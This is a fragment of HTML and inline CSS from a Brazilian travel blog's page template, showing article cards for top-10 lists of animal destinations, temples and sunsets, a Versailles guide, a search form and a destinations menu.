                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/top-10-vida-animal/" rel="bookmark" title="Top 10 &#8211; VIDA ANIMAL &#8211; natureza, preservação, fauna pelo mundo">Top 10 &#8211; VIDA ANIMAL &#8211; natureza, preservação, fauna pelo mundo</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-06T09:03:50-03:00" >06/03/2024</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/top-10-vida-animal/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Quais são os lugares com animais mais legais que você conhece? O “Bora Viajar Agora” elaborou um ranking de dez lugares pelo mundo</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/top-10-templos-religiosos/" rel="bookmark" class="td-image-wrap " title="Top 10 &#8211; TEMPLOS RELIGIOSOS: os mais sagrados do mundo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2016/02/jerusalem_israel_domodarocha_montedotemplo_1a.JPG-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/destaques/top-10/" class="td-post-category">Top 10</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/top-10-templos-religiosos/" rel="bookmark" title="Top 10 &#8211; TEMPLOS RELIGIOSOS: os mais sagrados do mundo">Top 10 &#8211; TEMPLOS RELIGIOSOS: os mais sagrados do mundo</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-15T14:40:17-03:00" >15/01/2024</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/top-10-templos-religiosos/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Quais são os templos religiosos mais fascinantes do mundo? O “Bora Viajar Agora” elaborou um ranking de dez lugares sagrados</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/top-10-por-do-sol/" rel="bookmark" class="td-image-wrap " title="Top 10 &#8211; PÔR DO SOL: os melhores lugares para ver o pôr do sol" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2020/04/arpoador_riodejaneiro_pordosol_JPG-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/destaques/top-10/" class="td-post-category">Top 10</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/top-10-por-do-sol/" rel="bookmark" title="Top 10 &#8211; PÔR DO SOL: os melhores lugares para ver o pôr do sol">Top 10 &#8211; PÔR DO SOL: os melhores lugares para ver o pôr do sol</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-06T11:19:00-03:00" >06/04/2020</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/top-10-por-do-sol/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Qual o pôr do sol mais bonito do mundo?  O “Bora Viajar Agora” elaborou um ranking com dez melhores que já vimos</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/versalhes/" rel="bookmark" class="td-image-wrap " title="PALÁCIO DE VERSALHES: como ir, o que ver, dicas" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2020/10/versalhes_franca_jardins_1.JPG-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/destaques/bora-pra-paris/" class="td-post-category">Bora Pra Paris</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/versalhes/" rel="bookmark" title="PALÁCIO DE VERSALHES: como ir, o que ver, dicas">PALÁCIO DE VERSALHES: como ir, o que ver, dicas</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-24T13:59:31-03:00" >24/09/2018</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/versalhes/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Residência da família real, Jardins e Trianons: guia completo para a visita</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_66_46b" data-td_block_id="tdi_66_46b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_66_46b" data-td_block_id="tdi_66_46b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_73_e6e  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_73_e6e{
                    vertical-align: baseline;
                }.tdi_73_e6e .wpb_wrapper,
				.tdi_73_e6e .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_73_e6e .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_73_e6e .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_73_e6e{
width:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73_e6e{
width:8% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_74_1fe td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_74_1fe" >
<style>
/* custom css */
.tdi_74_1fe .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #00546d;
                }.tdi_74_1fe .tdb-search-txt{
                    top: 0px;
                }.tdi_74_1fe .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_74_1fe .tdb-drop-down-search-inner,
                .tdi_74_1fe .tdb-search-form,
                .tdi_74_1fe .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_74_1fe .tdb-head-search-form-btn i{
                    top: 0px;
                
                    color: #00546d;
                }.tdi_74_1fe .result-msg{
                    text-align: center;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_74_1fe .tdb-search-form{
                    border-color: #dd3333;
                }.tdi_74_1fe .tdb-head-search-btn:after{
                    border-bottom-color: #dd3333;
                }.tdi_74_1fe .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.12);
                }.tdi_74_1fe .tdb-head-search-form-btn:hover{
                    background-color: #008d7f;
                }.tdi_74_1fe .result-msg a:hover{
                    color: #008d7f;
                }.tdi_74_1fe .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_74_1fe .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_74_1fe .tdb-head-search-form-btn{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_74_1fe .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_74_1fe .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_74_1fe .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_74_1fe .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_74_1fe .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_74_1fe .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_74_1fe .entry-thumb{
					background-position: center 50%;
				}.tdi_74_1fe .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_74_1fe .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_74_1fe .td-image-container,
				.ie11 .tdi_74_1fe .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_74_1fe .td-module-meta-info,
				.ie11 .tdi_74_1fe .td-module-meta-info{
				 	flex: 1;
			    }.tdi_74_1fe .td-post-vid-time{
					display: block;
				}.tdi_74_1fe .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_74_1fe .entry-title{
					margin: 0 0 5px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_74_1fe .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_74_1fe .td-post-category{
					display: none;
				}.tdi_74_1fe .td-read-more{
					display: none;
				}.tdi_74_1fe .td-post-author-name{
					display: none;
				}.tdi_74_1fe .entry-review-stars{
					display: none;
				}.tdi_74_1fe .td-icon-star,
                .tdi_74_1fe .td-icon-star-empty,
                .tdi_74_1fe .td-icon-star-half{
					font-size: 15px;
				}.tdi_74_1fe .td-module-comments{
					display: none;
				}.tdi_74_1fe .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_74_1fe .td_module_wrap:hover .td-module-title a,
				.tdi_74_1fe .tdb-aj-cur-element .entry-title a{
					color: #008d7f !important;
				}.tdi_74_1fe .td-editor-date,
				.tdi_74_1fe .td-editor-date .td-post-author-name,
				.tdi_74_1fe .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_1fe .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_74_1fe .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_1fe .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_1fe .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_74_1fe .td-module-container:before{
					bottom: -7.5px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_1fe .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 39.2px;
					height: 39.2px;
					line-height:  39.2px;
                }.tdi_74_1fe .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_74_1fe .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_1fe .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_1fe .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_74_1fe .td-module-container:before{
					bottom: -7.5px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_74_1fe .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_74_1fe .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_1fe .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_1fe .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_74_1fe .td-module-container:before{
					bottom: -7.5px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.boraviajaragora.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Buscar</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-medium-short-light"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_75_434" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_76_fce tdb-featured-image-bg wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_76_fce{
                    min-height: 0;
                }.tdi_76_fce,
				.tdi_76_fce .tdc-columns{
				    display: block;
				}.tdi_76_fce .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_76_fce{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

.tdi_76_fce .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_78_c25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_78_c25{
                    vertical-align: baseline;
                }.tdi_78_c25 .wpb_wrapper,
				.tdi_78_c25 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_78_c25 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_78_c25 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_featured_image tdi_79_3f6 tdb-content-horiz-left td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_79_3f6" >
<style>

/* inline tdc_css att */

.tdi_79_3f6{
margin-bottom:0px !important;
padding-bottom:0px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_79_3f6 { 
display:inline-block !important;
} }

</style>
<style>
/* custom css */
.tdi_79_3f6 .td-audio-player{
                    font-size: 12px;
                }.tdi_79_3f6 .tdb-caption-text{
                    margin: 0px;
                
                    padding: 0px;
                }.tdi_79_3f6:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style>
<div class="tdi_79_3f6_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_79_3f6_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="" 
                                        height="" 
                                        class="entry-thumb" 
                                        src="https://www.boraviajaragora.com/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png" 
                                        alt="" 
                                        title=""
                                    />
                                    </div></div></div></div></div></div><div id="tdi_80_d66" class="tdc-row stretch_row_content td-stretch-content"><div id="category-image-capa" class="vc_row tdi_81_455  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_81_455{
                    min-height: 0;
                }.tdi_81_455,
				.tdi_81_455 .tdc-columns{
				    display: block;
				}.tdi_81_455 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_81_455{
margin-top:0px !important;
padding-top:0px !important;
}

.tdi_81_455 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_83_c1c  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_83_c1c{
                    vertical-align: baseline;
                }.tdi_83_c1c .wpb_wrapper,
				.tdi_83_c1c .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_83_c1c .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_83_c1c .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_84_0f6  tagdiv-type td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_84_0f6" >
<style>

/* inline tdc_css att */

.tdi_84_0f6{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td-fix-index">
</div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_85_ff6" class="tdc-zone"><div class="tdc_zone tdi_86_95c  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_86_95c{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style><div id="tdi_87_006" class="tdc-row stretch_row"><div class="vc_row tdi_88_209  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_88_209{
                    min-height: 0;
                }.tdi_88_209,
				.tdi_88_209 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_88_209 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_88_209.tdc-row-content-vert-center,
                    .tdi_88_209.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_88_209.tdc-row-content-vert-bottom,
                    .tdi_88_209.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_88_209.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_88_209.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_88_209{
margin-right:-24px !important;
margin-left:-24px !important;
position:relative;
}

.tdi_88_209 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_88_209{
margin-right:-10px !important;
margin-left:-10px !important;
}
}

</style>
<div class="tdi_87_006_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_87_006_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://localhost/newspapperx/wp-content/uploads/2020/10/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_87_006_rand_style{
background-color:#f2fbff !important;
}
 </style></div><div class="vc_column tdi_90_789  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_90_789{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_90_789 .wpb_wrapper,
				.tdi_90_789 .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_90_789 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_90_789 .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_90_789{
width:90% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_90_789{
width:92% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_91_90f tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_91_90f"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_91_90f{
margin-left:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_91_90f .td_block_inner{
                    text-align: center;
                }.tdi_91_90f .tdb-menu > li > a,
                .tdi_91_90f .td-subcat-more{
                    padding: 0 12px;
                
                    color: #ffffff;
                }.tdi_91_90f .tdb-menu > li .tdb-menu-sep,
                .tdi_91_90f .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_91_90f .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_91_90f .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 1px;
                }.tdi_91_90f .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_91_90f .tdb-menu > li > a,
                .tdi_91_90f .td-subcat-more,
                .tdi_91_90f .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_91_90f .tdb-normal-menu > ul,
                .tdi_91_90f .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_91_90f .tdb-normal-menu ul ul{
                    margin-top: -15px;
                }.tdi_91_90f .tdb-menu .tdb-normal-menu ul,
                .tdi_91_90f .td-pulldown-filter-list{
                    padding: 10px 0 15px;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.15);
                }.tdi_91_90f .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_91_90f .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    color: #000000;
                
                    font-family:Rubik !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_91_90f .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_91_90f:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_91_90f .tdb-mega-menu .sub-menu > li{
                    max-width: 1164px !important;
                }.tdi_91_90f .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.15);
				}@media (max-width: 1018px) {
                    .tdi_91_90f .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_91_90f:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_91_90f .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_91_90f .tdb-menu > li > a,
                .tdi_91_90f .td-subcat-more{
                    padding: 0 10px;
                }.tdi_91_90f .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_91_90f .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_91_90f .tdb-menu > li > a,
                .tdi_91_90f .td-subcat-more,
                .tdi_91_90f .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:10px !important;line-height:40px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_91_90f:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_91_90f .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tdi_91_90f .tdb-menu > li > a:after,
				.tdi_91_90f .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				}
</style>
<style>
.tdi_91_90f .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_91_90f .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_91_90f .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_91_90f .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_91_90f .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_91_90f .td-pulldown-filter-list li:hover a{
					color: #008d7f;
				}
</style><div id=tdi_91_90f class="td_block_inner td-fix-index"><ul id="menu-menu-destinos-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2437"><a href="https://www.boraviajaragora.com/destinos/"><div class="tdb-menu-item-text">Destinos</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2438 tdb-menu-item-inactive"><a href="https://www.boraviajaragora.com/africa/"><div class="tdb-menu-item-text">África</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2439"><a href="https://www.boraviajaragora.com/africa/africa-do-sul/"><div class="tdb-menu-item-text">África do Sul</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2440"><a href="https://www.boraviajaragora.com/africa/botswana/"><div class="tdb-menu-item-text">Botswana</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2441"><a href="https://www.boraviajaragora.com/africa/marrocos/"><div class="tdb-menu-item-text">Marrocos</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4906"><a href="https://www.boraviajaragora.com/africa/quenia/"><div class="tdb-menu-item-text">Quênia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2442"><a href="https://www.boraviajaragora.com/africa/tanzania/"><div class="tdb-menu-item-text">Tanzânia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2443"><a href="https://www.boraviajaragora.com/africa/tunisia/"><div class="tdb-menu-item-text">Tunísia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4709"><a href="https://www.boraviajaragora.com/africa/uganda/"><div class="tdb-menu-item-text">Uganda</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2906"><a href="https://www.boraviajaragora.com/africa/zambia/"><div class="tdb-menu-item-text">Zâmbia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2907"><a href="https://www.boraviajaragora.com/africa/zimbabue/"><div class="tdb-menu-item-text">Zimbábue</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2444 tdb-menu-item-inactive"><a href="https://www.boraviajaragora.com/america-central/"><div class="tdb-menu-item-text">América Central</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2445"><a href="https://www.boraviajaragora.com/america-central/anguilla/"><div class="tdb-menu-item-text">Anguilla</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2446"><a href="https://www.boraviajaragora.com/america-central/belize/"><div class="tdb-menu-item-text">Belize</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2447"><a href="https://www.boraviajaragora.com/america-central/costa-rica/"><div class="tdb-menu-item-text">Costa Rica</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2448"><a href="https://www.boraviajaragora.com/america-central/guatemala/"><div class="tdb-menu-item-text">Guatemala</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2449"><a href="https://www.boraviajaragora.com/america-central/honduras/"><div class="tdb-menu-item-text">Honduras</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2450"><a href="https://www.boraviajaragora.com/america-central/jamaica/"><div class="tdb-menu-item-text">Jamaica</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2451"><a href="https://www.boraviajaragora.com/america-central/nicaragua/"><div class="tdb-menu-item-text">Nicarágua</div></a></li>
